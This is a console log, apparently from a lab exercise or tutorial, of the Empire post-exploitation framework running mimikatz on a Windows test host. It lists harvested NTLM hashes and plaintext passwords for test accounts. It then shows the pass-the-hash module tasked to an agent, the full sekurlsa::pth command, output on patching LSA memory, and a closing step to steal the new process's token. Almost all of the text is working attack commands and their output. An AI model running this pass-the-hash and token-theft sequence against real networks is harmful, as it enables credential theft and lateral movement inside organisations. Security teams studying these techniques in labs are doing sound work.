 2 hash test-PC test test-PC 3dbde697d71690a769204beb12283678
3 hash test.com TEST-PC$ test-PC c487df7f8b90999579426d81c3da8ca5
4 plaintext test.com zs test-PC qwer@123
5 plaintext test-PC test test-PC 123
(Empire: 1ZU2LHMW) > pth 2
[*] Tasked 1ZU2LHMW to run TASK_CMD_JOB
[*] Agent 1ZU2LHMW tasked with task ID 2
[*] Tasked agent 1ZU2LHMW to run module powershell/credentials/mimikatz/pth
(Empire: 1ZU2LHMW) > Job started: X71NWS
Hostname: test-PC.test.com / S-1-5-21-3635159697-1915003469-656768636
.#####. mimikatz 2.1.1 (x64) #17763 Feb 23 2019 12:03:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /user:test /domain:test-PC /ntlm:3dbde697d71690a769204beb12283678
user : test
domain : test-PC
program : cmd.exe
impers. : no
NTLM : 3dbde697d71690a769204beb12283678
| PID 1036
| TID 992
| LSA Process is now R/W
| LUID 0 ; 897131 (00000000:000db06b)
\_ msv1_0 - data copy @ 00000000013461F0 : OK !
\_ kerberos - data copy @ 000000000133FE98
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000002F6A08 (16) -> null
Use credentials/token to steal the token of the created PID.